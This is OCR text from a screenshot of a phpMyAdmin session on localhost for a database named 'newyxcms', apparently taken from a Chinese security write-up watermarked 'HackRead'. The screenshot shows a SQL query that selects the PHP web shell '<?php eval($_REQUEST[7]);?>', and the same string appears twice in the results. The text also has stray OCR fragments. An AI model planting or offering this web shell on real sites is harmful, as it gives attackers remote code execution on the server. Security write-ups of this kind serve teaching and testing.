 localhost » newyxcms
结构 SQL 搜索 查询 导出 导入 操作 权限 程序 事件 触发器
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_REQUEST[7]);?>'
[ 编辑 ] [ 创建 PHP
显示： 起始行: 0 行数: 30 每 100 行重复表头
ent
bo
ct
+ 选项
<?php eval($_REQUEST[7]);?>
<?php eval($_REQUEST[7]);?>
微信号: HackRead
显示： 起始行: 0 行数: 30 每 100 行重复表头
up